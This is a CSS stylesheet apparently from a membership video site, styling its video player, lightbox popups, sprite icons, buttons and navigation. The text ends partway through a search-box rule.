.vjs-default-skin .vjs-menu-button ul li:hover,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	outline: 0;
	color: #111;
	background-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	font-weight: bold;
	cursor: default
}

.vjs-default-skin .vjs-subtitles-button:before {
	content: "\e00c"
}

.vjs-default-skin .vjs-captions-button:before {
	content: "\e008"
}

.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,
.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before {
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.video-js {
	background-color: #000;
	position: relative;
	padding: 0;
	font-size: 10px;
	vertical-align: middle;
	font-weight: normal;
	font-style: normal;
	font-family: Arial, sans-serif;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.video-js .vjs-tech {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.video-js:-moz-full-screen {
	position: absolute
}

body.vjs-full-window {
	padding: 0;
	margin: 0;
	height: 100%;
	overflow-y: auto
}

.video-js.vjs-fullscreen {
	position: fixed;
	overflow: hidden;
	z-index: 1000;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	_position: absolute
}

.video-js:-webkit-full-screen {
	width: 100% !important;
	height: 100% !important
}

.video-js.vjs-fullscreen.vjs-user-inactive {
	cursor: none
}

.vjs-poster {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: contain;
	cursor: pointer;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%
}

.vjs-poster img {
	display: block;
	margin: 0 auto;
	max-height: 100%;
	padding: 0;
	width: 100%
}

.video-js.vjs-using-native-controls .vjs-poster {
	display: none
}

.video-js .vjs-text-track-display {
	text-align: center;
	position: absolute;
	bottom: 4em;
	left: 1em;
	right: 1em
}

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
	bottom: 1em
}

.video-js .vjs-text-track {
	display: none;
	font-size: 1.4em;
	text-align: center;
	margin-bottom: 0.1em;
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.5)
}

.video-js .vjs-subtitles {
	color: #fff
}

.video-js .vjs-captions {
	color: #fc6
}

.vjs-tt-cue {
	display: block
}

.vjs-default-skin .vjs-hidden {
	display: none
}

.vjs-lock-showing {
	display: block !important;
	opacity: 1;
	visibility: visible
}

.vjs-no-js {
	padding: 20px;
	color: #ccc;
	background-color: #333;
	font-size: 18px;
	font-family: Arial, sans-serif;
	text-align: center;
	width: 300px;
	height: 150px;
	margin: 0px auto
}

.vjs-no-js a,
.vjs-no-js a:visited {
	color: #F4A460
}

.vjs-default-skin .vjs-resolutions-button {
	width: 5em;
	cursor: pointer !important
}

.vjs-default-skin .vjs-resolutions-button .vjs-control-content:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2em;
	content: "\e600";
	width: 17px;
	height: 17px;
	margin: 0.5em auto 0
}

.vjs-default-skin .vjs-control-content:hover:before {
	text-shadow: 0em 0em 1em #FFF
}

.vjs-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	FILTER: alpha(Opacity=0);
	transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	-moz-transition: opacity .2s ease;
	-mz-transition: opacity .2s ease
}

.vjs-progress-control:hover .vjs-thumbnail,
.vjs-progress-control.fake-active .vjs-thumbnail,
.vjs-progress-control:active .vjs-thumbnail {
	opacity: 1;
	FILTER: alpha(Opacity=1)
}

.vjs-progress-control:hover .vjs-thumbnail:hover,
.vjs-progress-control:active .vjs-thumbnail:active {
	opacity: 0;
	FILTER: alpha(Opacity=0)
}

body.ps-active {
	-webkit-text-size-adjust: none;
	overflow: hidden
}

body.ps-active * {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}

body.ps-active *:focus {
	outline: 0
}

div.ps-document-overlay {
	background: #000
}

div.ps-viewport {
	background: #000;
	cursor: pointer
}

div.ps-zoom-pan-rotate {
	background: #000
}

div.ps-slider-item-loading {
	background: url(images/photoswipe-loader.gif) no-repeat center center
}

div.ps-caption {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-bottom: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center
}

div.ps-caption-bottom {
	border-top: 1px solid #42403f;
	border-bottom: none
}

div.ps-caption-content {
	padding: 13px
}

div.ps-toolbar {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-top: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center;
	height: 44px;
	display: table;
	table-layout: fixed
}

div.ps-toolbar-top {
	border-bottom: 1px solid #42403f;
	border-top: none
}

div.ps-toolbar-close,
div.ps-toolbar-previous,
div.ps-toolbar-next,
div.ps-toolbar-play {
	cursor: pointer;
	display: table-cell
}

div.ps-toolbar div div.ps-toolbar-content {
	width: 44px;
	height: 44px;
	margin: 0 auto 0;
	background-image: url(https://siska.video/images/photoswipe-icons.png);
	background-repeat: no-repeat
}

div.ps-toolbar-close div.ps-toolbar-content {
	background-position: 0 0
}

div.ps-toolbar-previous div.ps-toolbar-content {
	background-position: -44px 0
}

div.ps-toolbar-previous-disabled div.ps-toolbar-content {
	background-position: -44px -44px
}

div.ps-toolbar-next div.ps-toolbar-content {
	background-position: -132px 0
}

div.ps-toolbar-next-disabled div.ps-toolbar-content {
	background-position: -132px -44px
}

div.ps-toolbar-play div.ps-toolbar-content {
	background-position: -88px 0
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	div.ps-toolbar div div.ps-toolbar-content {
		-webkit-background-size: 176px 88px;
		background-image: url(https://siska.video/images/photoswipe-icons@2x.png)
	}
}

.address {
	background: url("[data-uri]") no-repeat center center;
	width: 408px;
	height: 24px
}

.phone {
	background: url("[data-uri]") no-repeat top left;
	width: 230px;
	height: 24px
}

label.cssmodal {
	cursor: pointer
}

.checker:checked+.modal {
	display: flex
}

.modal {
	display: none;
	justify-content: center;
	align-items: center;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 500
}

.modal-body {
	text-align: left;
	width: 310px;
	background-color: #fff;
	border-radius: 4px;
	padding: 5px
}

.modal-content {
	padding: 5px
}

.modal-footer {
	text-align: center;
	overflow: hidden
}

.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20001;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80)
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20002;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 20004
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none !important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 20003
}

.mfp-preloader a {
	color: #CCC
}

.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-ready .mfp-preloader {
	display: none
}

.mfp-s-error .mfp-content {
	display: none
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 20005;
	-webkit-box-shadow: none;
	box-shadow: none
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000
}

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto
}

.mfp-figure {
	line-height: 0
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-image-holder .mfp-content {
	max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75)
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}

.mfp-ie7 .mfp-img {
	padding: 0
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px
}

.mfp-ie7 .mfp-container {
	padding: 0
}

.mfp-ie7 .mfp-content {
	padding-top: 44px
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0
}

.sprite-sprite,
.sprite-bg-title-banner,
.sprite-bg-title-bar,
.sprite-bg-transparent-black,
.sprite-bg-transparent-red,
.sprite-bg-transparent,
.sprite-btn-search,
.sprite-button-black,
.sprite-button-black2,
.sprite-button-red-large,
.sprite-button-red,
.sprite-button-view,
.sprite-control-left,
.sprite-control-right,
.sprite-dot-b,
.sprite-dot,
.sprite-download,
.sprite-flag,
.sprite-ico-close,
.sprite-ico-important,
.sprite-ico-photo,
.sprite-icon-add-fav,
.sprite-icon-category,
.sprite-icon-create,
.sprite-icon-facebook,
.sprite-icon-hd,
.sprite-icon-instagram,
.sprite-icon-latest,
.sprite-icon-models,
.sprite-icon-plan,
.sprite-icon-related,
.sprite-icon-rem-fav,
.sprite-icon-sites,
.sprite-icon-small-models,
.sprite-icon-small-pictures,
.sprite-icon-small-videos,
.sprite-icon-tumblr,
.sprite-icon-twitter,
.sprite-icon-video,
.sprite-icon-youtube,
.sprite-join-ico-apple,
.sprite-join-ico-flv,
.sprite-join-ico-hd,
.sprite-join-ico-nodrm,
.sprite-join-ico-photo,
.sprite-join-ico-satisfaction,
.sprite-join-ico-secure,
.sprite-join-ico-updates,
.sprite-join-ico-zipped,
.sprite-mark-green-big,
.sprite-mark-green,
.sprite-mark-yellow,
.sprite-nav-bar,
.sprite-nav,
.sprite-rating-0,
.sprite-rating-05,
.sprite-rating-1,
.sprite-separator,
.sprite-thumbs,
.sprite-top-bar,
.sprite-zbg-footer,
#topBar,
.features ul li,
.join-features,
.formats ul li,
a.btn-members,
a.btn-members:hover,
a.btn-join,
a.btn-join:hover,
label.btn-view,
a.btn-view,
.btn-red-big,
.btn-red-big:hover,
.btn-black-medium,
.btn-black-medium:hover,
.btn-red-medium,
.btn-red-medium:hover,
#menu-bar,
#topNav li,
#topNav a:hover,
#topNav a,
.btn-search,
.title,
.ico-important,
.ico-close,
.icon-facebook,
.icon-instagram,
.icon-tumblr,
.icon-twitter,
.icon-youtube,
.icon-video,
.icon-models,
.icon-sites,
.icon-categories,
.icon-latest,
.icon-plan,
.icon-create,
.icon-related,
.icon-add-fav,
.icon-rem-fav,
.icon-small-models,
.icon-small-pictures,
.icon-small-videos,
.join-ico-hd,
.join-ico-flv,
.join-ico-apple,
.join-ico-photo,
.join-ico-zipped,
.join-ico-secure,
.join-ico-satisfaction,
.join-ico-updates,
.join-ico-nodrm,
.nav a,
.nav a.current,
.nav a:hover,
.titleBanner-content,
.th-wrapper .th_video_duration,
.th-wrapper .th_photo_count,
.th-wrapper .ico-photo,
.th-wrapper .icon-hd,
.th-wrapper .flag,
.th-wrapper .category-title,
.th-wrapper .preview-title,
.video-info hr,
.video-downloads a,
.bx-wrapper .bx-prev,
.bx-wrapper .bx-next,
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover,
.rate input,
.trailer-features,
.footer-text,
#footer {
	background-image: url('https://siska.video/images/sprite-s9d610a2ce1.png');
	background-repeat: no-repeat
}

.sprite-bg-title-banner {
	background-position: 0 0
}

.sprite-bg-title-bar {
	background-position: 0 -408px
}

.sprite-bg-transparent-black {
	background-position: 0 -474px
}

.sprite-bg-transparent-red {
	background-position: 0 -954px
}

.sprite-bg-transparent {
	background-position: 0 -1154px
}

.sprite-btn-search {
	background-position: 0 -1184px
}

.sprite-button-black {
	background-position: 0 -1265px
}

.sprite-button-black2 {
	background-position: 0 -1313px
}

.sprite-button-red-large {
	background-position: 0 -1477px
}

.sprite-button-red {
	background-position: 0 -1545px
}

.sprite-button-view {
	background-position: 0 -1593px
}

.sprite-control-left {
	background-position: 0 -1665px
}

.sprite-control-right {
	background-position: 0 -1729px
}

.sprite-dot-b {
	background-position: 0 -1761px
}

.sprite-dot {
	background-position: 0 -1763px
}

.sprite-download {
	background-position: 0 -1764px
}

.sprite-flag {
	background-position: 0 -1814px
}

.sprite-ico-close {
	background-position: 0 -1836px
}

.sprite-ico-important {
	background-position: 0 -1856px
}

.sprite-ico-photo {
	background-position: 0 -1876px
}

.sprite-icon-add-fav {
	background-position: 0 -1892px
}

.sprite-icon-category {
	background-position: 0 -1927px
}

.sprite-icon-create {
	background-position: 0 -1962px
}

.sprite-icon-facebook {
	background-position: 0 -1997px
}

.sprite-icon-hd {
	background-position: 0 -2045px
}

.sprite-icon-instagram {
	background-position: 0 -2072px
}

.sprite-icon-latest {
	background-position: 0 -2120px
}

.sprite-icon-models {
	background-position: 0 -2155px
}

.sprite-icon-plan {
	background-position: 0 -2190px
}

.sprite-icon-related {
	background-position: 0 -2225px
}

.sprite-icon-rem-fav {
	background-position: 0 -2260px
}

.sprite-icon-sites {
	background-position: 0 -2295px
}

.sprite-icon-small-models {
	background-position: 0 -2330px
}

.sprite-icon-small-pictures {
	background-position: 0 -2350px
}

.sprite-icon-small-videos {
	background-position: 0 -2370px
}

.sprite-icon-tumblr {
	background-position: 0 -2390px
}

.sprite-icon-twitter {
	background-position: 0 -2438px
}

.sprite-icon-video {
	background-position: 0 -2486px
}

.sprite-icon-youtube {
	background-position: 0 -2521px
}

.sprite-join-ico-apple {
	background-position: 0 -2569px
}

.sprite-join-ico-flv {
	background-position: 0 -2617px
}

.sprite-join-ico-hd {
	background-position: 0 -2665px
}

.sprite-join-ico-nodrm {
	background-position: 0 -2713px
}

.sprite-join-ico-photo {
	background-position: 0 -2761px
}

.sprite-join-ico-satisfaction {
	background-position: 0 -2809px
}

.sprite-join-ico-secure {
	background-position: 0 -2857px
}

.sprite-join-ico-updates {
	background-position: 0 -2905px
}

.sprite-join-ico-zipped {
	background-position: 0 -2953px
}

.sprite-mark-green-big {
	background-position: 0 -3001px
}

.sprite-mark-green {
	background-position: 0 -3026px
}

.sprite-mark-yellow {
	background-position: 0 -3050px
}

.sprite-nav-bar {
	background-position: 0 -3118px
}

.sprite-nav {
	background-position: 0 -3204px
}

.sprite-rating-0 {
	background-position: 0 -3240px
}

.sprite-rating-05 {
	background-position: 0 -3257px
}

.sprite-rating-1 {
	background-position: 0 -3274px
}

.sprite-separator {
	background-position: 0 -3291px
}

.sprite-thumbs {
	background-position: 0 -3341px
}

.sprite-top-bar {
	background-position: 0 -3437px
}

.sprite-zbg-footer {
	background-position: 0 -3522px
}

body,
html {
    background: #505050;
	color: #ccc;
	overflow-x: hidden;
	
	}

body#join #container {
	position: relative;
	z-index: 0;
	overflow: hidden
}

a {
	color: #CCC;
	background-color: #505050;
	text-decoration: none
	
}

a:hover {
	color: #FFF;
	text-decoration: underline
}

.left {
	float: left
}

.aright {
	text-align: right
}

.aleft {
	text-align: left
}

.justify {
	text-align: justify
}

.rel {
	position: relative
}

.font-size14 {
	font-size: 14px
}

.bl {
	display: block;
	float: left
}

.pure-container-16-9 {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%
}

.pure-container-16-9 img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.container {
	margin: 0 auto;
	max-width: 1180px
}

.container-header {
	margin: 0 auto;
	max-width: 844px;
	float: left
}

.container-fhg {
	max-width: 1000px;
	margin: 0 auto;
	text-align: center
}

.container-fhg .grey {
	text-align: left;
	background: #2d2d2d;
	padding: 9px
}

.container-fhg a.round {
	-webkit-border-radius: 35px;
	-moz-border-radius: 35px;
	border-radius: 35px;
	background: #000;
	display: inline-block;
	font-size: 28px;
	padding: 20px 30px;
	text-transform: uppercase;
	color: #fff
}

.container-fhg a.round:hover {
	color: #CCC
}

.content-fhg {
	background: #fff;
	border: 1px solid #bebebe;
	padding: 9px
}

.content-fhg-inside {
	padding: 14px;
	background: #f6f8f9;
	border: 1px solid #bebebe;
	text-align: center
}

.content-fhg-inside p {
	text-align: left
}

.NGC {
	font-family: Arial, sans-serif
}

.nowrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.clear {
	clear: both;
	display: block
}

.center {
	text-align: center
}

.pure-img-center {
	text-align: center;
	max-width: 100%;
	height: auto
}

.pure-img-right {
	text-align: right;
	max-width: 100%;
	height: auto
}

.join-pad10,
.pad10 {
	padding-top: 10px
}

.pad2 {
	padding: 2px
}

.marg5 {
	margin: 5px
}

.bold {
	font-size: 1.5em;
	letter-spacing: -.03em;
	font-weight: bold;
	margin-right: 10px
}

.join-pad {
	padding-right: 10px
}

.join-form-pad {
	margin: 30px
}

.small-txt {
	font-size: 0.6em
}

.nopadd {
	padding: 10px !important;
	margin: 0px !important
}

.text-red {
	color: #CCC
}

.text-yellow {
	color: #f6ff00
}

.text-white {
	color: #fff
}

.text-black {
	color: #373c3e
}

.error {
	background-color: #f00;
	color: #fff;
	display: block;
	padding: 2px 1px;
	font-weight: bold;
	width: 100%
}

.video-js {
	padding-top: 56.25%
}

.vjs-fullscreen {
	padding-top: 0px
}

.video-js.vjs-fullscreen {
	z-index: 0
}

.vjs-poster {
	position: absolute;
	bottom: 0
}

.vjs-default-skin .vjs-menu-button ul li {
	display: block;
	width: 100%
}

.pure-video {
	position: relative;
	padding-top: 56.25%
}

.pure-video iframe,
.pure-video object,
.pure-video embed,
.pure-video video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

#topBar {
	background-position: 0 -3437px;
	background-repeat: repeat-x;
	margin-bottom: 10px
}

#topBar .logo {
	max-width: 336px
}

.features ul {
	list-style-type: none;
	margin: 6px
}

.features ul li {
	font-size: 0.8em;
	color: #fff;
	background-position: 0 -3050px;
	padding-left: 15px
}

.join-features {
	background-position: 0 -3026px;
	padding-left: 15px;
	font-size: 1.1em
}

.formats ul {
	list-style-type: none;
	margin: 6px
}

.formats ul li {
	color: #000;
	background-position: 0 -3026px;
	padding-left: 15px;
	width: 100%
}

.formats ul.small li {
	background-position: 0 -3030px
}

a.btn-members,
a.btn-join {
	display: block;
	margin: 5% auto;
	color: #fff;
	width: 95%;
	font: normal 1.1em/48px Arial, sans-serif;
	text-shadow: #000 1px 1px 0px;
	letter-spacing: -.05em;
	text-transform: uppercase;
	text-align: center;
	overflow: hidden
}

a.btn-members {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1265px;
	background-repeat: repeat-x
}

a.btn-members:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1217px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

a.btn-join {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1545px;
	background-repeat: repeat-x
}

a.btn-join:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1361px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

label.btn-view,
a.btn-view {
	display: block;
	margin: 10px;
	width: 150px;
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1593px;
	background-repeat: repeat-x;
	color: #000;
	text-align: center;
	font: bold 12px/40px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-shadow: #fff 1px 1px 0px;
	float: right
}

a.btn-view:hover {
	color: #CCC
}

.btn-red-big {
	background-position: 0 -1477px;
	height: 68px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	text-transform: uppercase;
	max-height: 68px;
	font: bold 36px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color: #fff;
	clear: both;
	width: 100%;
	white-space: normal
}

.btn-red-big a {
	color: #fff;
	display: block
}

.btn-red-big a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-big span {
	font: bold 14px Arial, Helvetica, sans-serif;
	letter-spacing: normal;
	color: #fff;
	display: block
}

.btn-red-big:hover {
	background-position: 0 -1409px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-black-medium {
	background-position: 0 -1313px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-black-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-black-medium:hover {
	background-position: 0 -1545px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b
}

.btn-black-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-medium {
	background-position: 0 -1545px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-red-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium a.large {
	font: bold 36px Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium:hover {
	background-position: 0 -1313px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-red-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.dot {
	border-top: dotted;
	height: 1px;
	margin: 10px 0
}

.dot-b {
	border-top: dotted;
	height: 2px;
	margin-top: 40px
}

.network-desc {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 0.9em;
	clear: both;
	margin: 2px
}

#megaDrop {
	display: none
}

#menu-bar {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	position: relative;
	box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-webkit-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-moz-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75)
}

#topNav ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
	width: 100%
}

#topNav li {
	background-position: 0 -3291px;
	vertical-align: middle;
	float: left
}

#topNav li:first-child {
	background: none
}

#topNav a:hover {
	background-position: 0 -3068px;
	background-repeat: repeat-x;
	color: #000
}

#topNav a {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	display: block;
	*display: block;
	padding: 0 15px;
	text-align: center;
	margin: 0 1px;
	font: normal 1.1em/50px Arial, sans-serif;
	letter-spacing: -.05em;
	color: #35383b;
	text-transform: uppercase;
	text-shadow: #d9d9d9 1px 1px 0px
}

.search {
	margin: 8px auto
}

.input-search {
	width: 100%;
	height: 22px;
	padding: 5px 10px;
	font-size: 1em;
	border: 1px solid #a7a7a7;
	color: #ffffff;
	background-color: #303030;
	background-image: url('[data-uri]');
	background-size: 100%;
